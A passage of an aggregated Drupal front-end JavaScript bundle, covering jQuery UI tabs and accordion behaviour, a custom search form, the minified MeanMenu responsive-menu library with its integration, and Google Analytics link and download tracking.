    // Bind accordion change event to record history
    if (options['history']) {
      $(this).bind('accordionchangestart', Drupal.jQueryUiFilter.accordionChangeStart);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.accordionInitialized) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.accordionHashChangeEvent);
    }
    Drupal.jQueryUiFilter.accordionInitialized = true;
  });

}}

})(jQuery);
;
(function ($) {

/**
 * Equal height plugin.
 *
 * From: http://www.problogdesign.com/coding/30-pro-jquery-tips-tricks-and-strategies/
 */
if (jQuery.fn.equalHeight == undefined) {
  jQuery.fn.equalHeight = function () {
    var tallest = 0;
    this.each(function() {
      tallest = ($(this).height() > tallest)? $(this).height() : tallest;
    });
    return this.height(tallest);
  }
}

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.tabsOptions = Drupal.jQueryUiFilter.tabsOptions || {}

/**
 * Tabs pagings
 *
 * Inspired by : http://css-tricks.com/2361-jquery-ui-tabs-with-nextprevious/
 */
Drupal.jQueryUiFilter.tabsPaging = function(selector, options) {
  options = jQuery.extend({paging: {'back': '&#171; Previous', 'next': 'Next &#187;'}}, options);

  var $tabs = $(selector);
  var numberOfTabs = $tabs.find(".ui-tabs-panel").size() - 1;

  // Add back and next buttons.
  // NOTE: Buttons are not 'themeable' since they should look like a themerolled jQuery UI button.
  $tabs.find('.ui-tabs-panel').each(function(i){
    var html = '';
    if (i != 0) {
      html += '<button type="button" class="ui-tabs-prev" rel="' + (i-1) + '" style="float:left">' + Drupal.t(options.paging.back) + '</button>';
    }
    if (i != numberOfTabs) {
      html += '<button type="button" href="#" class="ui-tabs-next" rel="' + (i+1) + '" style="float:right">' + Drupal.t(options.paging.next) + '</button>';
    }
    $(this).append('<div class="ui-tabs-paging clearfix clear-block">' +  html + '</div>');
  });

  // Init buttons
  $tabs.find('button.ui-tabs-prev, button.ui-tabs-next').button();

  // Add event handler
  $tabs.find('.ui-tabs-next, .ui-tabs-prev').click(function() {
    if ($.ui.version == '1.8.7') {
      $tabs.tabs('select', parseInt($(this).attr("rel")));
    }
    else {
      $tabs.tabs('option', 'active', parseInt($(this).attr("rel")));
    }
    return false;
  });
}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.tabsScrollTo = function(tabs) {
  var options = $(tabs).data('options') || {}
  if (!options['scrollTo']) {
    return;
  }

  var top = $(tabs).offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}


/**
 * Tabs select event handler to bookmark selected tab in location.hash.
 */
Drupal.jQueryUiFilter.tabsSelect = function(event, ui) {
  location.hash = $(ui.tab).attr('href');
}

/**
 * On hash change select tab.
 *
 * Inspired by: http://benalman.com/code/projects/jquery-bbq/examples/fragment-jquery-ui-tabs/
 */
Drupal.jQueryUiFilter.tabsHashChangeEvent = function() {
  var $tab = $('.ui-tabs-nav > li:has(a[href="' + location.hash + '"])');
  $tabs = $tab.parent().parent();

  var selected = $tab.prevAll().length;

  if ($.ui.version == '1.8.7') {
    if ($tabs.tabs('option', 'selected') != selected) {
      $tabs.tabs('select', selected);
    }
  }
  else {
    if ($tabs.tabs('option', 'active') != selected) {
      $tabs.tabs('option', 'active', selected);
    }
  }
}

/**
 * jQuery UI filter tabs behavior
 */
Drupal.behaviors.jQueryUiFilterTabs = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.tabsHeaderTag;

  // Tabs
  $('div.jquery-ui-filter-tabs', context).once('jquery-ui-filter-tabs', function () {
    var options = Drupal.jQueryUiFilter.getOptions('tabs');

    // Get <h*> text and add to tabs.
    // Sets selected tab based on location.hash.
    var scrollTo = false;
    var index = 0;
    var tabs = '<ul>';
    $(this).find(headerTag + '.jquery-ui-filter-tabs-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;

      if (hash == location.hash) {
        scrollTo = true;
        options['selected'] = index;
      }
      index++;

      tabs += '<li><a href="' + hash + '">' + $(this).html() + '</a></li>';
      $(this).next('div.jquery-ui-filter-tabs-container').attr('id', id);
      $(this).remove();
    });
    tabs += '</ul>';
    $(this).prepend(tabs);

    // DEBUG:
    // console.log(options);

    // Save options as data and init tabs
    $(this).data('options', options).tabs(options);

    // Equal height tab
    $(this).find('.ui-tabs-nav li').equalHeight();

    // Add paging.
    if (options['paging']) {
      Drupal.jQueryUiFilter.tabsPaging(this, options);
    }

    // Bind tabs select event to record history
    if (options['history']) {
      $(this).bind('tabsselect', Drupal.jQueryUiFilter.tabsSelect);
    }

    // Scroll to selected tabs widget
    if (scrollTo) {
      Drupal.jQueryUiFilter.tabsScrollTo(this);
    }

    // Init hash change event handling once
    if (!Drupal.jQueryUiFilter.hashChangeInit) {
      Drupal.jQueryUiFilter.hashChange(Drupal.jQueryUiFilter.tabsHashChangeEvent);
    }
    Drupal.jQueryUiFilter.hashChangeInit = true;
  });
}}

})(jQuery);
;
(function($) {
  Drupal.behaviors.custom_search = {
    attach: function(context) {

      if (!Drupal.settings.custom_search.solr) {
        // Check if the search box is not empty on submit
        $('form.search-form', context).submit(function(){
          var $this = $(this);
          var box = $this.find('input.custom-search-box');
          if (box.val() != undefined && box.val() == '') {
            $this.find('input.custom-search-box').addClass('error');
            return false;
          }
          // If basic search is hidden, copy or value to the keys
          if ($this.find('#edit-keys').parents('div.element-invisible').attr('class') == 'element-invisible') {
            $this.find('#edit-keys').val($this.find('#edit-or').val());
            $this.find('#edit-or').val('');
          }
          return true;
        });
      }

      // Search from target
      $('form.search-form').attr('target', Drupal.settings.custom_search.form_target);

      // Displays Popup.
      $('form.search-form input.custom-search-box', context).bind('click focus', function(e){
        var $parentForm = $(this).parents('form');
        // check if there's something in the popup and displays it
        var popup = $parentForm.find('fieldset.custom_search-popup');
        if (popup.find('input,select').length && !popup.hasClass('opened')) {
          popup.fadeIn().addClass('opened');
        }
        e.stopPropagation();
      });
      $(document).bind('click focus', function(){
        $('fieldset.custom_search-popup').hide().removeClass('opened');
      });

      // Handle checkboxes
      $('.custom-search-selector input:checkbox', context).each(function(){
        var el = $(this);
        if (el.val() == 'c-all') {
          el.change(function(){
            $(this).parents('.custom-search-selector').find('input:checkbox[value!=c-all]').attr('checked', false);
          });
        }
        else {
          if (el.val().substr(0,2) == 'c-') {
            el.change(function(){
              $('.custom-search-selector input:checkbox').each(function(){
                if ($(this).val().substr(0,2) == 'o-') {
                  $(this).attr('checked', false);
                }
              });
              $(this).parents('.custom-search-selector').find('input:checkbox[value=c-all]').attr('checked', false);
            });
          } else {
            el.change(function(){
              $(this).parents('.custom-search-selector').find('input:checkbox[value!=' + el.val() + ']').attr('checked', false);
            });
          }
        }
      });

      // Handle popup.
      var popup = $('fieldset.custom_search-popup:not(.custom_search-processed)', context).addClass("custom_search-processed");
      popup.click(function(e){
        e.stopPropagation();
      })
      popup.append('<a class="custom_search-popup-close" href="#">' + Drupal.t('Close') + '</a>');
      $('a.custom_search-popup-close').click(function(e){
        $('fieldset.custom_search-popup.opened').hide().removeClass('opened');
        e.preventDefault();
      });

    }
  }
})(jQuery);
;
!function(e){"use strict";e.fn.meanmenu=function(n){var a={meanMenuTarget:jQuery(this),meanMenuContainer:"body",meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:!0,meanExpandableChildren:!0,meanExpand:"+",meanContract:"-",meanRemoveAttrs:!1,onePage:!1,meanDisplay:"block",removeElements:""};n=e.extend(a,n);var t=document.documentElement.clientWidth||document.body.clientWidth;return this.each(function(){var e=n.meanMenuTarget,a=n.meanMenuTarget.clone();a.find(".contextual-links-wrapper").remove().find("ul.contextual-links").remove();var r=n.meanMenuContainer,i=n.meanMenuClose,u=n.meanMenuCloseSize,m=n.meanMenuOpen,s=n.meanRevealPosition,l=n.meanRevealPositionDistance,o=n.meanRevealColour,c=n.meanScreenWidth,d=n.meanNavPush,v=".meanmenu-reveal",h=n.meanShowChildren,y=n.meanExpandableChildren,j=n.meanExpand,Q=n.meanContract,f=n.meanRemoveAttrs,g=n.onePage,p=n.meanDisplay,C=n.removeElements,x=!1;(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i)||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/Blackberry/i)||navigator.userAgent.match(/Windows Phone/i))&&(x=!0),(navigator.userAgent.match(/MSIE 8/i)||navigator.userAgent.match(/MSIE 7/i))&&jQuery("html").css("overflow-y","scroll");var w="",b=function(){if("center"===s){var e=document.documentElement.clientWidth||document.body.clientWidth,n=e/2-22+"px";w="left:"+n+";right:auto;",x?jQuery(".meanmenu-reveal").animate({left:n}):jQuery(".meanmenu-reveal").css("left",n)}},A=!1,M=!1;"right"===s&&(w="right:"+l+";left:auto;"),"left"===s&&(w="left:"+l+";right:auto;"),b();var E="",P=function(){E.html(jQuery(E).is(".meanmenu-reveal.meanclose")?i:m)},W=function(){jQuery(".mean-bar,.mean-push").remove(),jQuery(r).removeClass("mean-container"),jQuery(e).css("display",p),A=!1,M=!1,jQuery(C).removeClass("mean-remove")},k=function(){var n="background:"+o+";color:"+o+";"+w;if(c>=t){jQuery(C).addClass("mean-remove"),M=!0,jQuery(r).addClass("mean-container"),jQuery(".mean-container").prepend('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+n+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var i=jQuery(a).html();jQuery(".mean-nav").html(i),f&&jQuery("nav.mean-nav ul, nav.mean-nav ul *").each(function(){jQuery(this).is(".mean-remove")?jQuery(this).attr("class","mean-remove"):jQuery(this).removeAttr("class"),jQuery(this).removeAttr("id")}),jQuery(e).before('<div class="mean-push" />'),jQuery(".mean-push").css("margin-top",d),jQuery(e).hide(),jQuery(".meanmenu-reveal").show(),jQuery(v).html(m),E=jQuery(v),jQuery(".mean-nav ul").hide(),h?y?(jQuery(".mean-nav ul ul").each(function(){jQuery(this).children().length&&jQuery(this,"li:first").parent().append('<a class="mean-expand" href="#" style="font-size: '+u+'">'+j+"</a>")}),jQuery(".mean-expand").on("click",function(e){e.preventDefault(),jQuery(this).hasClass("mean-clicked")?(jQuery(this).text(j),jQuery(this).prev("ul").slideUp(300,function(){})):(jQuery(this).text(Q),jQuery(this).prev("ul").slideDown(300,function(){})),jQuery(this).toggleClass("mean-clicked")})):jQuery(".mean-nav ul ul").show():jQuery(".mean-nav ul ul").hide(),jQuery(".mean-nav ul li").last().addClass("mean-last"),E.removeClass("meanclose"),jQuery(E).click(function(e){e.preventDefault(),A===!1?(E.css("text-align","center"),E.css("text-indent","0"),E.css("font-size",u),jQuery(".mean-nav ul:first").slideDown(),A=!0):(jQuery(".mean-nav ul:first").slideUp(),A=!1),E.toggleClass("meanclose"),P(),jQuery(C).addClass("mean-remove")}),g&&jQuery(".mean-nav ul > li > a:first-child").on("click",function(){jQuery(".mean-nav ul:first").slideUp(),A=!1,jQuery(E).toggleClass("meanclose").html(m)})}else W()};x||jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,t>c,W(),c>=t?(k(),b()):W()}),jQuery(window).resize(function(){t=document.documentElement.clientWidth||document.body.clientWidth,x?(b(),c>=t?M===!1&&k():W()):(W(),c>=t&&(k(),b()))}),k()})}}(jQuery);;
/**
 * @file
 * Integrate Mean Menu library with Responsive Menus module.
 */
(function ($) {
  Drupal.behaviors.responsive_menus_mean_menu = {
    attach: function (context, settings) {
      settings.responsive_menus = settings.responsive_menus || {};
      $.each(settings.responsive_menus, function(ind, iteration) {
        if (iteration.responsive_menus_style != 'mean_menu') {
          return true;
        }
        if (!iteration.selectors.length) {
          return;
        }
        // Set 1/0 to true/false respectively.
        $.each(iteration, function(key, value) {
          if (value == 0) {
            iteration[key] = false;
          }
          if (value == 1) {
            iteration[key] = true;
          }
        });
        // Call meanmenu() with our custom settings.
        $(iteration.selectors).once('responsive-menus-mean-menu', function() {
          $(this).meanmenu({
            meanMenuContainer: iteration.container || "body",
            meanMenuClose: iteration.close_txt || "X",
            meanMenuCloseSize: iteration.close_size || "18px",
            meanMenuOpen: iteration.trigger_txt || "<span /><span /><span />",
            meanRevealPosition: iteration.position || "right",
            meanScreenWidth: iteration.media_size || "480",
            meanExpand: iteration.expand_txt || "+",
            meanContract: iteration.contract_txt || "-",
            meanShowChildren: iteration.show_children,
            meanExpandableChildren: iteration.expand_children,
            meanRemoveAttrs: iteration.remove_attrs
          });
        });
      });

    }
  };
}(jQuery));
;
(function ($) {

Drupal.googleanalytics = {};

$(document).ready(function() {

  // Attach mousedown, keyup, touchstart events to document only and catch
  // clicks on all elements.
  $(document.body).bind("mousedown keyup touchstart", function(event) {

    // Catch the closest surrounding link of a clicked element.
    $(event.target).closest("a,area").each(function() {

      // Is the clicked URL internal?
      if (Drupal.googleanalytics.isInternal(this.href)) {
        // Skip 'click' tracking, if custom tracking events are bound.
        if ($(this).is('.colorbox') && (Drupal.settings.googleanalytics.trackColorbox)) {
          // Do nothing here. The custom event will handle all tracking.
          //console.info("Click on .colorbox item has been detected.");
        }
        // Is download tracking activated and the file extension configured for download tracking?
        else if (Drupal.settings.googleanalytics.trackDownload && Drupal.googleanalytics.isDownload(this.href)) {
          // Download link clicked.
          gtag('event', Drupal.googleanalytics.getDownloadExtension(this.href).toUpperCase(), {
            event_category: 'Downloads',
            event_label: Drupal.googleanalytics.getPageUrl(this.href),
            transport_type: 'beacon'
          });
        }
        else if (Drupal.googleanalytics.isInternalSpecial(this.href)) {
          // Keep the internal URL for Google Analytics website overlay intact.
          // @todo: May require tracking ID
          var target = this;
          $.each(Drupal.settings.googleanalytics.account, function () {
            gtag('config', this, {
              page_path: Drupal.googleanalytics.getPageUrl(target.href),
              transport_type: 'beacon'
            });
          });
        }
      }
      else {
        if (Drupal.settings.googleanalytics.trackMailto && $(this).is("a[href^='mailto:'],area[href^='mailto:']")) {
          // Mailto link clicked.
          gtag('event', 'Click', {
            event_category: 'Mails',
            event_label: this.href.substring(7),
            transport_type: 'beacon'
          });
        }
        else if (Drupal.settings.googleanalytics.trackOutbound && this.href.match(/^\w+:\/\//i)) {
          if (Drupal.settings.googleanalytics.trackDomainMode !== 2 || (Drupal.settings.googleanalytics.trackDomainMode === 2 && !Drupal.googleanalytics.isCrossDomain(this.hostname, Drupal.settings.googleanalytics.trackCrossDomains))) {
            // External link clicked / No top-level cross domain clicked.
            gtag('event', 'Click', {
              event_category: 'Outbound links',
              event_label: this.href,
              transport_type: 'beacon'
            });
          }
        }
      }
    });
  });

  // Track hash changes as unique pageviews, if this option has been enabled.
  if (Drupal.settings.googleanalytics.trackUrlFragments) {
    window.onhashchange = function() {
      $.each(Drupal.settings.googleanalytics.account, function () {
        gtag('config', this, {
          page_path: location.pathname + location.search + location.hash
        });
      });
    };
  }

  // Colorbox: This event triggers when the transition has completed and the
  // newly loaded content has been revealed.
  if (Drupal.settings.googleanalytics.trackColorbox) {
    $(document).bind("cbox_complete", function () {
      var href = $.colorbox.element().attr("href");
      if (href) {
        $.each(Drupal.settings.googleanalytics.account, function () {
          gtag('config', this, {
            page_path: Drupal.googleanalytics.getPageUrl(href)
          });
        });
      }
    });
  }

});

/**
 * Check whether the hostname is part of the cross domains or not.
 *
 * @param string hostname
 *   The hostname of the clicked URL.
 * @param array crossDomains
 *   All cross domain hostnames as JS array.
 *
 * @return boolean
 */
Drupal.googleanalytics.isCrossDomain = function (hostname, crossDomains) {
  /**
   * jQuery < 1.6.3 bug: $.inArray crushes IE6 and Chrome if second argument is
   * `null` or `undefined`, https://bugs.jquery.com/ticket/10076,
   * https://github.com/jquery/jquery/commit/a839af034db2bd934e4d4fa6758a3fed8de74174
   *
   * @todo: Remove/Refactor in D8
   */
  if (!crossDomains) {
    return false;
  }
  else {
    return $.inArray(hostname, crossDomains) > -1 ? true : false;
  }
};

/**
 * Check whether this is a download URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isDownload = function (url) {
  var isDownload = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  return isDownload.test(url);
};

/**
 * Check whether this is an absolute internal URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternal = function (url) {
  var isInternal = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return isInternal.test(url);
};

/**
 * Check whether this is a special URL or not.
 *
 * URL types:
 *  - gotwo.module /go/* links.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternalSpecial = function (url) {
  var isInternalSpecial = new RegExp("(\/go\/.*)$", "i");
  return isInternalSpecial.test(url);
};

/**
 * Extract the relative internal URL from an absolute internal URL.
 *
 * Examples:
 * - https://mydomain.com/node/1 -> /node/1
 * - https://example.com/foo/bar -> https://example.com/foo/bar
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   Internal website URL
 */
Drupal.googleanalytics.getPageUrl = function (url) {
  var extractInternalUrl = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return url.replace(extractInternalUrl, '');
};

/**
 * Extract the download file extension from the URL.
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   The file extension of the passed url. e.g. "zip", "txt"
 */
Drupal.googleanalytics.getDownloadExtension = function (url) {
  var extractDownloadextension = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  var extension = extractDownloadextension.exec(url);
  return (extension === null) ? '' : extension[1];
};

})(jQuery);
;
